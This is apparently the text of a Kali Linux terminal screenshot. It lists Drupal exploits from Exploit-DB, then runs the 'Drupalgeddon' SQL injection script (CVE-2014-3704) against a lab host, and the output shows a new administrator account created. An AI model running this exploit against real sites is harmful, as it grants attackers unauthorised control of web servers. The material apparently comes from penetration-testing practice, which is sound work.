 root@kali: /usr/share/exploitdb/exploits/php/webapps
File Edit View Search Terminal Help
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL | exploits/php/webapps/44355.php
Drupal < 7.34 - Denial of Service | exploits/php/dos/35415.txt
Shellcodes: No Result
root@kali:~# cd /usr/share/exploitdb/exploits/php/webapps/
root@kali:/usr/share/exploitdb/exploits/php/webapps# python 34992.py -t http://169.254.4.174/drupal -u testuser -p passtest
Drup4l => 7.0 <= 7.31 Sql-1nj3ct10n
Admin 4cc0unt cr3at0r
Discovered by:
Stefan Horst
(CVE-2014-3704)
Written by:
Claudio Viviani
http://www.homelab.it
info@homelab.it
homelabit@protonmail.ch
https://www.facebook.com/homelabit
https://twitter.com/homelabit
https://plus.google.com/+HomelabIt1/
https://www.youtube.com/channel/
[!] VULNERABLE!
[!] Administrator user created!
[*] Login: testuser
[*] Pass: passtest
[*] Url: http://169.254.4.174/drupal/?q=node&destination=node
root@kali:/usr/share/exploitdb/exploits/php/webapps#